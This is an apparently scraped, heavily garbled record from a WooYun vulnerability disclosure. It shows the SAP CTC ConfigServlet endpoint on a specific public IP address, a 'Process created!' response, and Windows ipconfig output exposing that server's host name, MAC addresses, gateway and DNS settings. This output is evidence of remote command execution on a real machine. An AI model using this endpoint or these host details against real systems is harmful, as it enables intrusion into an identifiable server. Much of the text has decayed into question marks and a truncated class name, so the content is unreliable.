 122.112.66.41:8000/
122.112.66.41:8000/ctc/servlet/com.sap.ctc.util.ConfigServl
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Windows IP ??
??? . . . . . . . . . . . . . : bsslm6
? DNS ?? . . . . . . . . . . . :
???? . . . . . . . . . . . . : ??
IP ????? . . . . . . . . . . : ?
WINS ????? . . . . . . . . . : ?
?????? ????* 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
??. . . . . . . . . . . . . . . : Sangfor SSL VPN CS Support System VNIC
????. . . . . . . . . . . . . : 00-FF-C5-21-02-46
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
?????? ????_WAN_41:
????? DNS ?? . . . . . . . :
??. . . . . . . . . . . . . . . : Broadcom BCM5708C NetXtreme II GigE (NDIS VBD Client) #2
????. . . . . . . . . . . . . : 00-22-19-B9-06-B7
DHCP ??? . . . . . . . . . . . : ?
???????. . . . . . . . . . : ?
IPv4 ?? . . . . . . . . . . . . : 122.112.66.41(??)
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 122.112.66.33
DNS ??? . . . . . . . . . . . : 202.106.196.115
TCPIP ?? NetBIOS . . . . . . . : ???
www.wooyun.org